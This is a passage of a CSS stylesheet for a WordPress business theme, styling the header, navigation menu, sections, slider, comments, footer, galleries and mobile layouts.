	background-image: url(../kickstart-business/img/phone-call.png);
	background-size: cover;
    height: 34px;
    width: 34px;
    position: relative;
    display: block;
    top: 40px;
    right: 50px;
}
.location:before {
	content: '-';
	background-image: url(../kickstart-business/img/directional-arrows-signals-on-a-pole.png);
	background-size: cover;
    height: 34px;
    width: 34px;
    position: relative;
    display: block;
    top: 40px;
    right: 50px;
}
.timing:before {
	content: '-';
	background-image: url(../kickstart-business/img/time.png);
	background-size: cover;
    height: 34px;
    width: 34px;
    position: relative;
    display: block;
    top: 40px;
    right: 50px;
}

/*header image */
.header-intro {
	position: absolute;
	top: 2.5em;	
  width:  100%;
}
.header-intro h1 {
	color: #fff;
    font-size: 50px;
    font-weight: bold;
    line-height: 1;
    
    text-transform: capitalize; 
}
.header-intro span {
  opacity: 0.8;
  color: #ccc;
}
.header-intro a.btn {
	padding: 15px 20px;
	text-align: center;
	text-decoration: none;
	margin: 10px;
	line-height: 9;
}
.header-intro a.red {
	background: #ed1c24;
  border:2px solid #ed1c24;
	color: #fff;
	margin-left: 0;
}
.header-intro a.bord {
	background: transparent;
	color: #000;
	border: 2px solid #000;
}
.custom-header {
  position: relative;

}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
nav#site-navigation {
	background: #022456;
}
#cssmenu {
  background: transparent;
  margin: 0;
  width: auto;
  padding: 0;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

#cssmenu ul {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  float: none;
  text-align: left;
}

#cssmenu ul:after,
#cssmenu:after {
  content: ' ';
  display: block;
  font-size: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}

#cssmenu a {
  font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#cssmenu ul li {
  margin: 0;
  padding: 0;
  display: block;
  position: relative;

}

#cssmenu ul li a {
  text-decoration: none;
  display: block;
  margin: 0;
  -webkit-transition: color .2s ease;
  -moz-transition: color .2s ease;
  -ms-transition: color .2s ease;
  -o-transition: color .2s ease;
  transition: color .2s ease;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;

}

#cssmenu ul li a {
display: inline-block;
}
#cssmenu ul li a:after {
content: '';
display: block;
height: 2px;
width: 0;
margin: 10px 0 0;
background: transparent;
transition: width .5s ease, background-color .5s ease;
}
#cssmenu ul li a:hover:after {
width: 100%;
background: #bb9d56;
}


#cssmenu ul li ul {
  position: absolute;
  left: -9999px;
  top: auto;
  z-index: 9999;
}

#cssmenu ul li ul li {
  max-height: 0;
  position: absolute;
  -webkit-transition: max-height 0.4s ease-out;
  -moz-transition: max-height 0.4s ease-out;
  -ms-transition: max-height 0.4s ease-out;
  -o-transition: max-height 0.4s ease-out;
  transition: max-height 0.4s ease-out;
  background: #ffffff;
}

#cssmenu ul li ul li.has-sub:after {
  display: block;
  position: absolute;
  content: '';
  height: 10px;
  width: 10px;
  border-radius: 5px;
  background: #000000;
  z-index: 1;
  top: 13px;
  right: 15px;
}

#cssmenu.align-right ul li ul li.has-sub:after {
  right: auto;
  left: 15px;
}

#cssmenu ul li ul li.has-sub:before {
  display: block;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  border: 3px solid transparent;
  border-left-color: #ffffff;
  z-index: 2;
  top: 15px;
  right: 15px;
}

#cssmenu.align-right ul li ul li.has-sub:before {
  right: auto;
  left: 15px;
  border-left-color: transparent;
  border-right-color: #ffffff;
}

#cssmenu ul li ul li a {
  font-size: 14px;
  font-weight: 400;
  text-transform: none;
  color: #000000;
  letter-spacing: 0;
  display: block;
  width: 170px;
  padding: 11px 10px 11px 20px;
}

#cssmenu ul li ul li:hover>a,
#cssmenu ul li ul li.active>a {
  color: #4cb6ea;
}

#cssmenu ul li ul li:hover:after,
#cssmenu ul li ul li.active:after {
  background: #4cb6ea;
}

#cssmenu ul li ul li:hover>ul {
  left: 100%;
  top: 0;
}

#cssmenu ul li ul li:hover>ul>li {
  max-height: 72px;
  position: relative;
}

#cssmenu>ul>li {
  display: inline-block;
}

#cssmenu.align-center>ul>li {
  float: none;
  display: inline-block;
}

#cssmenu.align-center>ul {
  text-align: center;
}

#cssmenu.align-center ul ul {
  text-align: left;
}

#cssmenu.align-right>ul {
  float: right;
}

#cssmenu.align-right>ul>li:hover>ul {
  left: auto;
  right: 0;
}

#cssmenu.align-right ul ul li:hover>ul {
  right: 100%;
  left: auto;
}

#cssmenu.align-right ul ul li a {
  text-align: right;
}

#cssmenu>ul>li:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 1px;
  top: 0;
  z-index: 0;
  border-bottom: 1px solid #000
  background: transparent;
  -webkit-transition: border-bottom .2s;
  -moz-transition: border-bottom .2s;
  -ms-transition: border-bottom .2s;
  -o-transition: border-bottom .2s;
  transition: border-bottom .2s;
}

#cssmenu>ul>li.has-sub>a {
  padding-right: 40px;
}

#cssmenu>ul>li.has-sub>a:after {
  display: none;
  content: '';
  background: #ffffff;
  height: 12px;
  width: 12px;
  position: absolute;
  border-radius: 13px;
  right: 14px;
  top: 16px;
}

#cssmenu>ul>li.has-sub>a:before {
  display: block;
  content: '';
  border: 4px solid transparent;
  border-top-color: #bb9d56;
  z-index: 2;
  height: 0;
  width: 0;
  position: absolute;
  right: 16px;
  top: 25px;
}

#cssmenu>ul>li>a {
  color: #fff;
  padding:20px 15px 10px;
  text-transform: capitalize;
  font-size: 15px;
  font-weight: 300;
  z-index: 2;
  position: relative;
}

#cssmenu>ul>li:hover:after,
#cssmenu>ul>li.active:after {
  height: 100%;
}

#cssmenu>ul>li:hover>a,
#cssmenu>ul>li.active>a {
  color: #eee;
}

#cssmenu>ul>li:hover>a:after,
#cssmenu>ul>li.active>a:after {
  background: #bb9d56;
}

#cssmenu>ul>li:hover>a:before,
#cssmenu>ul>li.active>a:before {
  border-top-color: #ffffff;
}

#cssmenu>ul>li:hover>ul {
  left: 0;
}

#cssmenu>ul>li:hover>ul>li {
  max-height: 72px;
  position: relative;
}

#cssmenu #menu-button {
  display: none;
}

#cssmenu>ul>li>a {
  width: auto;
  display: inline-block;
}

#cssmenu>ul>li {
  width: auto;
}

#cssmenu>ul>li>ul {
  width: 170px;
  display: block;
}

#cssmenu>ul>li>ul>li {
  width: 170px;
  display: block;
}

@media all and (max-width: 800px),
only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px),
only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px),
only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px),
only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px),
only screen and (min-resolution: 192dpi) and (max-width: 1024px),
only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
  #cssmenu>ul {
    max-height: 0;
    overflow: hidden;
    -webkit-transition: max-height 0.35s ease-out;
    -moz-transition: max-height 0.35s ease-out;
    -ms-transition: max-height 0.35s ease-out;
    -o-transition: max-height 0.35s ease-out;
    transition: max-height 0.35s ease-out;
  }
  #cssmenu>ul>li>ul {
    width: 100%;
    display: block;
  }
  #cssmenu.align-right ul li a {
    text-align: left;
  }
  #cssmenu>ul>li>ul>li {
    width: 100%;
    display: block;
  }
  #cssmenu.align-right ul ul li a {
    text-align: left;
  }
  #cssmenu>ul>li>ul>li>a {
    width: 100%;
    display: block;
  }
  #cssmenu ul li ul li a {
    width: 100%;
  }
  #cssmenu.align-center>ul {
    text-align: left;
  }
  #cssmenu.align-center>ul>li {
    display: block;
  }
  #cssmenu>ul.open {
    max-height: 1000px;
    border-top: 1px solid rgba(110, 110, 110, 0.25);
  }
  #cssmenu ul {
    width: 100%;
  }
  #cssmenu ul>li {
    float: none;
    width: 100%;
  }
  #cssmenu ul li a {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 12px 20px;
  }
  #cssmenu ul>li:after {
    display: none;
  }
  #cssmenu ul li.has-sub>a:after,
  #cssmenu ul li.has-sub>a:before,
  #cssmenu ul li ul li.has-sub:after,
  #cssmenu ul li ul li.has-sub:before {
    display: none;
  }
  #cssmenu ul li ul,
  #cssmenu ul li ul li ul,
  #cssmenu ul li ul li:hover>ul,
  #cssmenu.align-right ul li ul,
  #cssmenu.align-right ul li ul li ul,
  #cssmenu.align-right ul li ul li:hover>ul {
    left: 0;
    position: relative;
    right: auto;
  }
  #cssmenu ul li ul li,
  #cssmenu ul li:hover>ul>li {
    max-height: 999px;
    position: relative;
    background: none;
  }
  #cssmenu ul li ul li a {
    padding: 8px 20px 8px 35px;
    color: #333;
  }
  #cssmenu ul li ul ul li a {
    padding: 8px 20px 8px 50px;
  }
  #cssmenu ul li ul li:hover>a {
    color: #000000;
  }
  #cssmenu #menu-button {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    letter-spacing: 1px;
    color: #fff;
    cursor: pointer;
    border: 1px solid #333;
  }
  #cssmenu #menu-button:after {
    display: block;
    content: '';
    position: absolute;
    height: 3px;
    width: 22px;
    border-top: 2px solid #ccc;
    border-bottom: 2px solid #ccc;
    right: 20px;
    top: 16px;
  }
  #cssmenu #menu-button:before {
    display: block;
    content: '';
    position: absolute;
    height: 3px;
    width: 22px;
    border-top: 2px solid #ccc;
    border-bottom: 2px solid #ccc;
    right: 20px;
    top: 26px;
  }
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: purple;
}

a:hover,
a:focus,
a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}
.cleared:after {
    content:"";
    display:block;
    clear:both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.site-footer .widget ul,
#secondary .widget ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.site-footer .widget ul li,
#secondary .widget ul li {
  padding: 5px 0;
  border-bottom: 1px dashed #eee;
}
.site-footer .widget ul li {
  border-bottom: 1px dashed #444;
}
#secondary .widget ul li a {
  color: #000;
  text-decoration: none;
}
.site-footer .widget ul li a {
  color: #ccc;
  text-decoration: none;
}
.site-footer .widget ul li a:hover,
#secondary .widget ul li a:hover {
  opacity: 0.8;
}
.widget input[type="search"] {
  width: 70%;
}
#secondary .widget h2.widget-title {
  font-size: 16px;
}
.site-footer .widget h2.widget-title {
  color: #fff;
  font-size: 16px;
}
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
/*--------------------------------------------------------------
# Front page Section - Features
--------------------------------------------------------------*/
.home .entry-content {
  margin: 0;
}
.section {
  width: 100%;
  padding: 4em 0;
  position: relative;
}
.odd {
  background: #f5f5f5;
}
.section_title {
  width: 100%;
  text-align: left;
  padding-bottom: 2em;
}

.section_title h1 {
  color: #000;
  font-size: 35px;
  display: inline;
  border-bottom: 3px solid #ed1c24;

}
.about-section .section_title {
  width: 100%;
  text-align: center;
  padding-bottom: 2em;
}
.about-section .section_title h1 {
  color: #000;
  font-size: 40px;
  display: inline;
  border-bottom: none;

}
.section_title span {
  color: #777;
  font-size: 16px;
  display: block;
  line-height: 4;
}

.about-section .section_title span {
  color: #777;
  font-size: 16px;
  display: block;
  line-height: 4;
}
.section h2.entry-title {
  font-size: 20px;
  color: #000;
}
.blog-section .post-thumb {
  max-height: 260px;
  overflow: hidden;
}
.blog-section .post-content {
  padding: 1em;
  background-color: #eee;
}
.section .faq h2.entry-title {
  text-decoration: none;
}
.section h2.entry-title a {
  color: #000;
  text-decoration:  none;
}
 a.read_more {
    color: #777;
    text-decoration: none;
    display: table;
    border-bottom: 3px solid #ed1c24;
    padding-top: 10px;
}
 a.read_more:hover {
  border-bottom: 3px solid #000;
 }
.content_excerpt {
  padding: 0 3em;
}

ul.contact_section {
  list-style: none;
  padding: 0 2em;
  margin: 0;
}
ul.contact_section li {
  padding: 3px 0;
  line-height: 30px;
}
ul.contact_section li.contact-content {
  padding: 10px 0 20px
}
.contact_form {
  background: #fff;
  padding: 0.5em 2em;
}

.contact_form input[type="submit"] {
  float: right;
    font-size: 18px;
    line-height: 1;
    padding: 15px 40px;
}

 .post-item {
  margin-bottom: 2em;
}
.faq-section {
  position: relative;
}
.faq-section h2.entry-title a {
  border-bottom: 1px solid #777;
}
.projects-section h2.entry-title {
    font-size: 20px;
    /* font-weight: bold; */
    color: #000;
    background: #eee;
    padding: 15px 0;
    margin: 0;
    text-align: center;
}
.projects-section .post-thumb {
  line-height: 0;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

.page-header {
  text-align: center;
  background-color: #000;
  max-height: 200px;
  overflow: hidden;
}
.page-header img {
  opacity: 0.1;
  width: 100%;
}
.title-content {
  position: absolute;
  width: 100%;
  top: 0
}
.page-header .gridz {
  width: 100%;
  position: absolute;
  z-index: 999;
  top: 30%;
}
  .page-header h1 {
    padding: 4em 0;
      color: #fff;
      font-size: 50px;
      text-align: left;
      margin: 1em 0 0;
      text-transform: uppercase;
      text-shadow: 0 1px 2px rgba(0,0,0,0.75);
  }
.post-thumb img,
.page-thumb img {
  width: 100%;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.page .content-area,
.single .site-content {
  padding-top: 1em;
}
.page .entry-content {
  margin: 0;
}
h2.entry-title {
  line-height: 1;
}
h2.entry-title a {
  color: #000;
  text-decoration: none;
}
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.page-template-template-sidebar .page-header .gridz {
      top: 0%;
}
/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/

.slider-section {
  margin-top: -170px;
  overflow-x:hidden;
}
.main-slider .slider-bg{
  height: 100vh;
  overflow: hidden;
  position: relative;
  background-size: cover;
  background-position: 50% 50%;
}
.main-slider .overlaay {
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,0.6);
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
}
.main-slider .content {
  position: absolute;
  bottom: 30%;
  width: 100%;
}
h1.slider-title {
  text-align: center;
  color: #fff;
  margin: 0;
  font-size: 65px;
  line-height: 75px;
  padding: 0 2em;
}
/*--------------------------------------------------------------
## Projects
--------------------------------------------------------------*/

ul.portfolio-gallery-list,
ul.portfolio-meta {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.portfolio-gallery-list iframe {
  width: 100%;
}
ul.portfolio-meta h5 {
  margin:0;
  font-size: 20px;
}
/*--------------------------------------------------------------
## Teams
--------------------------------------------------------------*/
ul.team-social {
  padding: 0;
  margin: 0;
  list-style: none;

}
ul.team-social li {
  display: inline;
  padding: 5px;
}
ul.team-social li a {
  color: #000;
}
ul.team-social li a:hover {
  opacity: 0.7;
}
ul.team-social li a i {
  font-size: 18px;
  padding: 10px 0 0;
}

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/
.test {
  padding: 5em 0;
  background: #000;
}
.testimonial-section {
    /* Set a specific height */
    max-height: 450px; 
      /* Create the parallax scrolling effect */
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
}
.overlaay {
  width: 100%;
  height: 100%;
  position: relative;
  background: rgba(0,0,0,0.7);
  top: 0;
}
.testimonial {
  text-align: center;
  color: #fff;
  padding: 10em 1em;
  position: relative;
}
.testimonial p {
  font-size: 16px;
}
.testimonial span {
  opacity: 0.8;
}
.testimonial-avatar {
    width: 55px;
    text-align: center;
    overflow: hidden;
    float: none;
    margin: 0 auto;
    border-radius: 50%;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments {
  display: inline-block;
  vertical-align: top;
  float: left;
  width: 100%;
  text-align: left;
  padding-top: 0px;
  margin-top: 40px;
  clear: left;
  display: block;
  background: #ffffff;
  border-bottom: 8px solid #e0e0e2;
}
#responder {
  display: inline-block;
  vertical-align: top;
  float: left;
  width: 100%;
  text-align: left;
  margin-bottom: 25px;
  line-height: 25px;
  font-size: 14px;
  color: #707070;
  clear: left;
  padding-top: 0px;
  background: #ffffff;
  border-bottom: 8px solid #e0e0e2;
  margin-top: 40px;
}

#commentform{
  margin:30px;
}
.comment-content:after {
  clear: none;
}
.comments-area {
  width: 60%;
  margin: 0 auto;
}
.comment-notes {
  font-size: 15px;
}
.form-allowed-tags {
  display: none;
}
.comment-form-comment textarea {
  clear: both;
  padding: 10px;
  display: block;
  width: 95%;
}
.comment-form-comment label {
  display: none;
}
.commentinfo {
  font-size: 15px;
  margin-top: 10px;
}
.cancelcomment {
  margin-bottom: 10px;
}
.loggedinauthor {
}
.form-allowed-tags {
  font-size: 15px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.comment-form-author label {
  margin-top: 10px;
  font-size: 15px;
  display: block;
}
.comment-form-author input {
  width: 95%;
  padding: 10px;
}
.comment-form-email label {
  font-size: 15px;
  display: block;
}
.comment-form-email input {
  width: 95%;
  padding: 10px;
}
.comment-form-comment label {
  font-size: 15px;
  display: block;
}
.comment-form-comment input {
  width: 95%;
  padding: 10px;
}
.comment-form-url label {
  font-size: 15px;
  display: block;
}
.comment-form-url input {
  width: 95%;
  margin-bottom: 20px;
  padding: 10px;
}
#comments .edit-link {
  clear: both;
  margin-left:15px;
}
.comments ol {

}
.pingback {
  margin-left:50px;
}

.pingback .comment-body{
  margin-left:10px;
}
.comment {
  line-height: 20px;
}
#commentsform {
  padding-right: 10px;
  position: relative;
  margin-bottom: 0px;
}
#comments p {
  line-height: 24px;
}
.yours {
  float: right;
  margin-top: 20px;
}
.comment {
  padding-bottom: 20px;
}
.comment-author a {
  color: #C8C8C8;
}
.fn {
  font-style: normal;
}
.bypostauthor {
}
.comment-meta {
  font-size: 11px;
}
.comment-meta span{ display:inline}

.comment-meta a {
  border-bottom: 0px;
}
.comment-meta a:visited {
  border-bottom: 0px;
}
.comment-body {
  margin-left: 70px;
  margin-right:50px;
}
.comment-body p {
  margin-top: 0px;
  line-height: 20px;
  margin-left: 53px;
}
.comment li {
  margin-top: 50px;
}
.comment {
  list-style-type: none;
  margin-top: 0px;
}
.children ul {
}
.depth-1 {
  margin-top: 50px;
}
.depth-2 {
  margin-top: 50px;
  margin-left: 10%;
}
.depth-3 {
  margin-top: 50px;
  margin-left: 10%;
}
#comments .comment:last-child.depth-2 {
}
#comments .comment:first-child.depth-2 {
}
#comments .comment:last-child.depth-3 {
}
.comment-author-admin {
}
#comments ul.children {
  
}
.reply {
  float: right;
  position: relative;
  border-bottom: 3px solid #e2e2e2;
  width: 100%;
  margin-bottom: 25px;
  padding-bottom: 25px;
  clear: both;
}
.comment-reply-link {
  color: rgba(0, 0, 0, .8);
  font-size: 13px;
  line-height: 1;
  padding: .6em 1em .6em;
  color: white!important;
  background-color: #1e1e1e;
  
}
a.comment-reply-link {
  float: right
}
a.comment-reply-link:visited {
  color: white;
}
a.comment-reply-link:hover {
  background-color: #4C4C4C;
  color: white;
}
.commentinput {
  width: 50%;
  margin-bottom: 20px;
}
.commentbox {
  width: 70%;
  height: 150px;
}
.commentinfo {
  font-size: 11px;
  margin-top: 20px;
}
.commentsubmit {
  margin-top: 20px;
  display: block;
  background-color: #464646;
  color: white;
  border: 0px;
  font-size: 11px;
  padding: 5px 15px;
}
.commentsubmit:hover {
  background-color: #464646;
  cursor: pointer;
}
.cancelcomment {
  margin-bottom: 10px;
}
.loggedinauthor {
}
#comments .avatar {
  float: left;
  margin-right: 10px;
  height: 50px;
  width: 50px;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  border-radius: 60px;
}
#comments .comment-author {
  font-size: 14px;
  color: #010101;
  clear: both;
}
.comments-title {
  padding: 20px;
  border-bottom: 3px solid #e2e2e2;
  font-size:20px;
}

.comments-title span{
  display:inline
  }

.comments-title .fa {
  color: #ed1c24;
  margin-right: 7px;
}
#reply-title {
  font-size:20px;
  padding: 20px;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #fff;
  border-bottom: 1px solid #e2e2e2;
  text-align: left;
}
.comment-reply-title {
  clear: both;
}
.comment-content {
  padding-left: 8px;
}
.comment-metadata {
  font-size: 11px;
}
.no-comments {
  font-size: 15px;
  font-weight: 400;
  padding: 20px;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #fff;
  border-bottom: 1px solid #e2e2e2;
  text-align: left;
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
  width: 100%;
  padding: 2em 0;
  background: #000;
}
.site-info {
  width: 100%;
  float: none;
  clear: both;
}
.site-info,
.site-info a {
  text-align: center;
  color: #ccc;
  font-size: 11px;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
@media handheld, only screen and (max-width: 767px) {
[class*='col-'] {
    width: auto;
    float: none;
    margin: 6px 0;
    padding-left: 0;
    padding-right: 10px;
}
}
@media handheld, only screen and (max-width: 520px) {
  .no-mobile {
    display: none;
  }
  .site-branding {
    text-align: center;
  }
  .header-intro {
    top:  0.5;
  }
.header-intro h1 {
  font-size:  18px;
}
.header-intro a.btn {
    padding: 5px 20px;
    text-align: center;
    text-decoration: none;
    margin: 10px;
    line-height: 1;
}
.custom-header {
  background-color: #000;
}

.custom-header img {
  opacity: 0.7;
}
.header-intro {
  top:0.5em;
}

}